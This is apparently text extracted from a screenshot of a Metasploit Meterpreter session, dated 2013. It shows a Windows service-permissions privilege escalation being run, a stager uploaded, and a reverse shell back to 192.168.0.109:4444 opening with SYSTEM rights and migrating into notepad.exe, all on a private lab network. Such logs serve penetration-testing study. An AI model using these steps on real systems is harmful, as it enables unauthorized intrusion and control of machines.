 File Edit View Bookmarks Settings Help
meterpreter > run post/windows/escalate/service_permissions
[*] running
[*] Started reverse handler on 192.168.0.109:4444
[*] Starting the payload handler...
[*] Meterpreter stager executable 15872 bytes long being uploaded..
[*] Trying to add a new service...
[*] Created service... 52842392
[*] Service should be started! Enjoy your new SYSTEM meterpreter session.
[*] Sending stage (752128 bytes) to 192.168.0.106
meterpreter > [*] Meterpreter session 2 opened (192.168.0.109:4444 -> 192.168.0.106:1041) at 2013-04-
[*] Session ID 2 (192.168.0.109:4444 -> 192.168.0.106:1041) processing InitialAutoRunScript 'migrate
[*] Current server process: rundll32.exe (1412)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1148
[+] Successfully migrated to process
meterpreter >
root : .ruby.bin